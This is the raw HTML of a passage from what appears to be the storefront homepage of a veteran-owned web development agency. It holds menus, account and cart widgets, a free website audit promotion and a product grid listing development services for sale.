				<a href="/analytics-reports-data-analysis" class="no-padding link-clear"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;265&#x20;236&quot;&#x20;width&#x3D;&quot;265&quot;&#x20;height&#x3D;&quot;236&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/services/analytics-menu.png" width="265" height="236" alt="Analytics, Reports & Data Analysis" />  </a>
				<span class="ox-vertical-separator"></span>
			</div>
			<a class="h6" href="/analytics-reports-data-analysis"><span>Analytics, Reports & Data Analysis</span></a>
		</div>
	</div>
</div></div></div><div class="row"><div class="ox-megamenu-block ox-megamenu-block-left ox-menu-col ox-menu-col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div><div class="ox-megamenu-block ox-megamenu-block-right ox-menu-col ox-menu-col-6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div></div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/website-hosting">Hosting Services</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/search-engine-optimization-seo">Search Engine Optimization (SEO)</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/website-audit-and-report"><em class="hightlighted-text">Free</em> Website Audit & Report</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/e-commerce">E-Commerce Development</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/ada-compliance-scanning-reporting-updates">ADA Compliance - Scanning, Reporting, & Updates</a>&nbsp;&nbsp;
</div></div></div></div></li><li  class="level0  category-item level-top big-padding ox-dropdown--simple" data-ox-mm-a-h="window-left"><a  href="/certified-government-contracts" data-url="custom"  class="level-top" ><span class="name">Government Contracts</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="/website-audit-and-report" data-url="custom" style="color: rgb(182, 53, 138)"  class="level-top" ><span class="name">Website Audit</span><span class="ox-megamenu-label" style="color: rgb(0, 0, 0);background-color: rgb(255, 77, 42)">FREE</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="/our-work" data-url="custom"  class="level-top" ><span class="name">Our Work</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><a  href="/artificial-intelligence" data-url="custom"  class="level-top" ><span class="name">A.I.</span><span class="ox-megamenu-label" style="color: rgb(0, 0, 0);background-color: rgb(207, 238, 16)">ChatGPT</span><span class="a2-menu-stroke"><span></span><span></span><span></span></span></a></li>	</ul>
</nav>													</div>
						<div class="flex-right flex-row modal__right"  data-move-mobile="header.main.right">
							<div class="block block-search header__item header__item-search block-search--type-slideout">
	<div data-move-mobile="search.slideout" data-move-sticky="search.slideout" class="block block-content" data-role="OXmodal"
			data-mage-init='{"OXmodal":{
				 "defaultModalClass": "ox-dialog",
				 "triggerTarget":".action-search-slideout",
				 "closeButtonTrigger": ".ox-overlay-close-btn",
				 "overlayClass":"ox-slideout-shadow",
				 "timeout": "1000",
				 "closeOnEscape": true,
				 "closeOnMouseLeave": false,
				 "hoverOpen": false,
				 "type": "slideout",
				 "positionSlideout":"top",
				 "htmlClass":"ox-fixed"
				 }}'>
		<div class="header__search-wrapper">
			<div class="ox-overlay-close-btn" aria-label="Close Modal" ><span></span></div>
						<form class="form minisearch" id="search_mini_form" action="https://www.frontlinedev.com/catalogsearch/result/" method="get">
                				<div class="search_form_wrap">
					<div class="field search">
						<div class="control">
							<div class="flashing-cursor"></div>
							<input id="search"
								   data-mage-init='{"quickSearch":{
								   "formSelector":"#search_mini_form",
								   "url":"https://www.frontlinedev.com/search/ajax/suggest/",
								   "destinationSelector":"#search_autocomplete"}
								   }'
								   type="text"
								   name="q"
								   value=""
								   placeholder="Search"
								   class="input-text js-input-focus"
								   maxlength="128"
								   role="combobox"
								   aria-haspopup="false"
								   aria-autocomplete="both"
								   autocomplete="off"
								   aria-expanded="false"/>
							<div id="search_autocomplete" class="search-autocomplete"></div>
							<div class="label animated-text--masked">
								<div class="wrap">
									<label class="inner" for="search" data-role="minisearch-label">Search</label>
								</div>
							</div>
													</div>
					</div>
					<div class="actions">
						<button type="submit"
								title="Go"
								class="action search"
								aria-label="Search"
						>
							<span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span>							<span>Go</span>
						</button>
					</div>
				</div>
			</form>
		</div>
		</div>
		<a class="button action-search-slideout"><span class="search-icon-wrapper"><svg data-name="search-icon-small 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15 15"><rect x="11.73223" y="10.52513" width="2" height="4.41421" transform="translate(-5.27386 12.73223) rotate(-45)"></rect><path d="M7,0a7,7,0,1,0,7,7A7,7,0,0,0,7,0ZM7,12a5,5,0,1,1,5-5A5,5,0,0,1,7,12Z"></path></svg></span></a>
</div>
							<div class="header__item header__item-account" data-move-desktop="header.myaccount">
	<a class="button js-item-myaccount-action" href="https://www.frontlinedev.com/customer/account/">
			<i class="athlete2-icon-login"></i>			<span class="label">
					My Account			</span>
	</a>
			<div class="header__item-dropdown-content block-account"
			 data-role="OXmodal"
			 data-mage-init='{"OXmodal":{
				"triggerTarget":".js-item-myaccount-action",
				"overlayClass":"ox-slideout-shadow",
				"timeout": "200",
				"defaultModalClass":"ox-dialog ox-links-drop",
				"closeOnEscape": true,
				"closeButtonTrigger": "#btn-myaccount-close",
				"closeOnMouseLeave": true,
				"hoverOpen": true,
				"type": "",
				"htmlClass":"ox-fixed"
			}}'>
		<button type="button" id="btn-myaccount-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
		<div class="block-content ox-move-item ox-move-item-store.links">
			<ul class="header__toplinks header links  ox-move-item ox-move-item-store.links" data-bind="scope: 'customer'">
	<li class="greet welcome">
		<!-- ko if: customer().fullname  -->
		<span class="logged-in"
			  data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
		</span>
		<!-- /ko -->
	</li>
	<li><a href="https://www.frontlinedev.com/customer/account/">My Account</a></li>
	<li class="orders-link"><a href="https://www.frontlinedev.com/sales/order/history/">My Orders</a></li>				
			<li class=&quot; hide-on-tablet hide-on-mobile hide-on-desktop&quot;><a href="https://www.frontlinedev.com/wishlist/"
			   data-bind="scope: 'wishlist'">My Wishlist <!-- ko if: wishlist().counter --><span
						data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span><!-- /ko --></a></li>
				<li ><a href="https://www.frontlinedev.com/catalog/product_compare/index/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/"
			   data-bind="scope: 'compareProducts'">Compare				<!-- ko if: compareProducts().count --><span
						data-bind="text: compareProducts().countCaption.replace(/[^0-9]*/igm, '')"></span><!-- /ko -->
			</a></li>
		<li class="checkout-link"><a href="https://www.frontlinedev.com/checkout/">Checkout</a></li>
	<li><span class="delimiter"></span></li>
	<!-- ko if: customer().fullname  -->
	<li><a href="https://www.frontlinedev.com/customer/account/logout/">Log Out</a></li>
	<!-- /ko -->
	<!-- ko ifnot: customer().fullname  -->
	<li><a href="https://www.frontlinedev.com/customer/account/create/"
						   style="display:inline-block">Create an account</a></li>
	<li><a href="https://www.frontlinedev.com/customer/account/login/" class="button primary"
		   style="display:inline-block">Log In</a></li>
	<!-- /ko -->
</ul>


		</div>
	</div>
	
</div>
<div class=" header__item header__item-wishlist">
    <a class="button js-item-wishlist-action" data-bind="scope: 'wishlist'" aria-label="Wishlist">
		<i class="athlete2-icon-heart2"></i>
		<!-- ko if: wishlist().counter -->
        <span class="header__item-badge" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></span>
		<!-- /ko -->
    </a>
	<div class="header__item-dropdown-content"
			 data-role="OXmodal"
             data-mage-init='{"OXmodalWishlist":{
                "triggerTarget":".js-item-wishlist-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"closeButtonTrigger":"#btn-wishllist-close",
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
		<div class="block block-wishlist" data-bind="scope: 'wishlist'">
			<div class="block-content">
				<!-- ko if: wishlist().counter -->
				<div class="items-total">
					<span data-bind="text: wishlist().counter" class="amount"></span>
					<span class="label">
						in Wish list					</span>
					<button type="button" id="btn-wishllist-close" class="ox-overlay-close-btn" aria-label="Close Modal" data-action="close"><span></span></button>
				</div>
				<ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
					<li class="product-item">
						<div class="product-item-info">
							<a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
								<!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
							</a>
							<div class="product-item-details">
								<strong class="product-item-name">
									<a data-bind="attr: { href: product_url }" class="product-item-link">
										<span data-bind="text: product_name"></span>
									</a>
								</strong>
								<div data-bind="html: product_price"></div>
								<div class="product actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
									<div class="secondary">
										<a href="#"  data-bind="attr: {'data-post': delete_item_params}"
										   title="Remove&#x20;This&#x20;Item"
										   class="btn-remove action delete">
											<span>Remove This Item</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</li>
				</ol>
				<div class="dropdown-bottom-wrapper">
					<div class="subtotal">
						<span class="label">
							Total Products						</span>
						<div class="amount" data-bind="text: wishlist().counter.replace(/[^0-9]*/igm, '')"></div>
					</div>
					<div class="dropdown-bottom-actions">
						<a class="action secondary details"
						   href="https://www.frontlinedev.com/wishlist/"
						   title="View&#x20;my&#x20;Wishlist"><span>View my Wishlist</span></a>
					</div>
				</div>
				<!-- /ko -->
				<!-- ko ifnot: wishlist().counter -->
				<div class="empty-wishlist-wrapper">
					<div class="athlete2-icon-heart empty-wishlist-icon"></div>
					<div class="subtitle empty">You have no items in your Saved Items.</div>
					<button type="button" id="btn-wishllist-close" class="button continue primary" data-action="close"><span>Continue Shopping</span></button>
				</div>
				<!-- /ko -->
			</div>
		</div>
		

	</div>
</div>


<div data-block="minicart" class="minicart-wrapper ">
    <a class="action showcart" href="https://www.frontlinedev.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg>        <span class="text">Bag</span>
        <span class="counter qty">
            <span class="counter-number">
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) -->0<!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
			 data-role="OXmodalMinicart"
             data-mage-init='{"OXmodalMinicart":{
                "triggerTarget":".showcart",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
				"closeButtonTrigger":"#btn-minicart-close",
                "closeOnEscape": true,
                "closeOnMouseLeave": false,
				"hoverOpen": false,
				"type": "slideout",
				"positionSlideout": "right",
				"htmlClass":"ox-fixed"
			}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
				<div class="message success"><span class="text">Product added to cart</span></div>
				                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>


						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"mobileMenu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="#"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;520&#x20;166&quot;&#x20;width&#x3D;&quot;520&quot;&#x20;height&#x3D;&quot;166&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/home/mobile-menu.jpg" width="520" alt="Front Line Dev Website Development" widht="365" height="160" /></a></div><div class="ox-menu__block-after"><div style="padding:0 10px">
<div class="iti__flag iti__us" style="float: left; margin-right: 5px;margin-top: 5px;"></div>100% Veteran Owned <br><a href="/contact">Need Help? <em class="hightlighted-text">Contact Us</em></a>
</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner-below banner-columns-1">
					<div class="container banner-wrap">
				
<div id="ox_carousel_dad23" class="block widget owl-carousel ox-carousel ox-nav__simple nav-small  ox-transition__none ox-slider-height__settings" data-mage-init='{"OXCarousel":{"autoScroll":"3","loop":false,"rewind":true,"lazyLoad":false,"responsive":{"0":{"items":1},"768":{"items":1},"1025":{"items":1},"1160":{"items":1}},"dotsData":false,"dots":false,"nav":true,"progress":false,"autoHeight":false,"autoplayHoverPause":true,"smartSpeed":450}}'>
						<div id="ox-carousel-slide11-1" class="ox-slide-item -v-center slide-layout-raw slide-content-center slide11 margins-normal align-s-center " style="">
									            										<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="d-block">Non-Profit, Civil Servant, Veteran Owned<br>
<a href="/contact-us-discount" style="border-bottom:1px solid">Request 10% Discount Code</a>			
</div></div>					</div>
			
		<style> #ox_carousel_dad23, #ox_carousel_dad23 .ox-slide-item { height:50px} #ox_carousel_dad23.ox-carousel .owl-nav button.owl-next span:before,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-prev span:before,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-next span:after,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-prev span:after,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after{ background: #000 } #ox_carousel_dad23.ox-carousel .owl-nav button.owl-next:hover span:before,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-prev:hover span:before,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-next:hover span:after,#ox_carousel_dad23.ox-carousel .owl-nav button.owl-prev:hover span:after,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:before,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:before,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover span:after,#ox_carousel_dad23.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover span:after{ background: #000 }</style></div>
			
			</div>
			</div>	
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
	<!-- ko if: cookieMessages && cookieMessages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<!-- ko if: messages().messages && messages().messages.length > 0 -->
	<div aria-atomic="true" role="alert" data-bind="foreach: { data: messages().messages, as: 'message' },
		visible: updateHeight()" class="messages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
	<!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Hero Text -->
<div class="a-center ox-max-width-900 big-text-promo">
    <span class="fancy-text h2 huge -overlay" style="color:#cfee10">Building</span>
    <h2 class="big">a stronger future,<br> one pixel at a time</h2>
    <p style="font-size: 24px; font-weight: 500;">We specialize in crafting digital experiences that captivate, engage, and convert. Our team of skilled designers, developers, and strategists work collaboratively to bring your vision to life.</p>
    <div class="spacer-small">&nbsp;</div>
    <div class="row justify-content-center" style="margin-bottom:20px;">
      <div class="col-4 col-md-3">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/logos/DAV-life-member-medium.png" width="600" height="600" alt="Disabled American Veterans logo" />
      </div>
      <div class="col-4 col-md-3">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/logos/Service-Disabled_Veteran-Owned-Certified-medium.png" width="600" height="600" alt="Service-Disabled Veteran-Owned Certified logo" />
      </div>
      <div class="col-4 col-md-3">
        <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;600&#x20;600&quot;&#x20;width&#x3D;&quot;600&quot;&#x20;height&#x3D;&quot;600&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/logos/KY-SDVOSB-medium.png" width="600" height="600" alt="Kentucky Service Disabled Veteran Owned Small Business logo" />
      </div>
    </div>
    <div class="row justify-content-center">
      <p><a class="button naked medium" style="color:black;" href="/certified-government-contracts"><span><span>Learn About Government Contracting</span></span></a></p>
    </div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!-- Audit & Services -->
<div class="row no-margin">
	<div class="col-md-6 a-center" style="padding:50px; margin-top: 14px; background:#f5f5f5;"> 
		<div class="block-align-vertical">
			<div class="ox-banner ox-img-zoom-hover">
				<div class="spacer-small hide-on-mobile">&nbsp;</div>
				<h2 style="margin-top:24px;"><span class="hightlighted-text">FREE</span> WEBSITE AUDIT</h2>
				<a href="/website-audit-and-report" title="Website Audit">
				  <img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;598&#x20;654&quot;&#x20;width&#x3D;&quot;598&quot;&#x20;height&#x3D;&quot;654&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.frontlinedev.com/media/wysiwyg/home/checklist-pixel-min.jpg" width="598" height="654" style="padding: 30px 20px 20px;" alt="Magneto 2 logo" />
				</a>

				<div class="row" style="margin-top:24px;margin-bottom:35px;">
				  <div class="col-12 col-md-6">
				    <ul class="clean-list" style="font-size:16px; line-height:30px;">
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> Page Speed Scores</li>
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> Search Engine Optimization</li>
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> Conversion Rate Optimization (CRM)</li>
				    </ul>
				  </div>
				  <div class="col-12 col-md-6">
				    <ul class="clean-list" style="font-size:16px; line-height:30px;">
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> Web Security</li>
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> Hosting/Server</li>
				    <li><i class="fas fa-check" style="color: rgb(182, 53, 138);"></i> and many more!</li>
				    </ul>
				  </div>
				</div>

				<h4><a href="/website-audit-and-report" class="hightlighted-text">SCHEDULE NOW</a></h4>
				<div class="spacer-small hide-on-mobile">&nbsp;</div>
			</div>
		</div>
	</div>
	<div class="col-md-6 " style="padding: 5px;">

		<div id="ox_productsbyids_0" class="block widget products-grid__layout-2 block-products-list grid product-columns-2 product-columns-l-2 product-columns-m-2 product-columns-s-2 title--align-center   quickview-bottom-left  ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/3rd-party-integrations" class="product-item-photo">
									
<span class="product-image-container ox-product-hover-image-container" style="width:489px;">
	<span class="product-image-wrapper" style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/3/r/3rd-party-integrations-3-min.png" width="489" height="489" data-ox="hover_product" alt="3rd Party Integrations #1">
						<img class="product-image-photo product-second-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/3/r/3rd-party-integrations-5-min.png" width="489" height="489" data-ox="hover_product" alt="3rd Party Integrations">
				</span>
</span>
								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="3rd-party-integrations" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/17/" method="post">
															<input type="hidden" name="product" value="17">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8xNy8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/17/" href="#"><span>Quickview</span></a>										</div>										
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/e-commerce" class="ox-product-grid__category-link">E-commerce</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":17,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
																								<strong class="product-item-name">
									<a title="3rd Party Integrations" href="https://www.frontlinedev.com/3rd-party-integrations" class="product-item-link">
								3rd Party Integrations									</a>
								</strong>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="17" data-price-box="product-id-17">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-17-widget-product-grid" data-price-amount="100" data-price-type="finalPrice" class="price-wrapper "><span class="price">$100.00</span></span>
        </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.frontlinedev.com/user-experience-ui-ux-responsive-web-design-rwd" class="product-item-photo">
									
<span class="product-image-container ox-product-hover-image-container" style="width:489px;">
	<span class="product-image-wrapper" style="padding-bottom: 100%;">
			<img class="product-image-photo product-first-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/u/i/ui-ux-rwd-3-frontlinedev_1.png" width="489" height="489" data-ox="hover_product" alt="UI/UX + RWD AI Generated image 1">
						<img class="product-image-photo product-second-image-photo lazy" src="https://www.frontlinedev.com/static/frontend/FLD/site/en_US/Olegnax_Core/images/preloader-img.svg" data-original="https://www.frontlinedev.com/media/catalog/product/cache/c17c1e9858a4019a003c737df0a01a8b/u/i/ui-ux-rwd-1-frontlinedev_1.png" width="489" height="489" data-ox="hover_product" alt="User Experience (UI/UX) + Responsive Web Design (RWD)">
				</span>
</span>
								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="user-experience-ui-ux-responsive-web-design-rwd" action="https://www.frontlinedev.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~/product/14/" method="post">
															<input type="hidden" name="product" value="14">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5M2QzY3Vabkp2Ym5Sc2FXNWxaR1YyTG1OdmJTOH4vcHJvZHVjdC8xNC8~">
                                                            <input name="form_key" type="hidden" value="1ASfs6jb0HsVnY4n">															<button type="submit" title="Add to Cart" class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewbox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Add to Cart</span>
															</button>
														</form>
																																				</div>
											<a class="button quick-view ox-quickview-button" data-quickview-url="https://www.frontlinedev.com/ox_quickview/catalog_product/view/id/14/" href="#"><span>Quickview</span></a>										</div>										
									</div>
																						</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.frontlinedev.com/e-commerce" class="ox-product-grid__category-link">E-commerce</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#" data-post='{"action":"https:\/\/www.frontlinedev.com\/wishlist\/index\/add\/","data":{"product":14,"uenc":"aHR0cHM6Ly93d3cuZnJvbnRsaW5lZGV2LmNvbS8~"}}' class="action towishlist" data-action="add-to-wishlist" title="Add to Saved Items">
												<span>Add to Saved Items</span>
											</a>
																													</div>
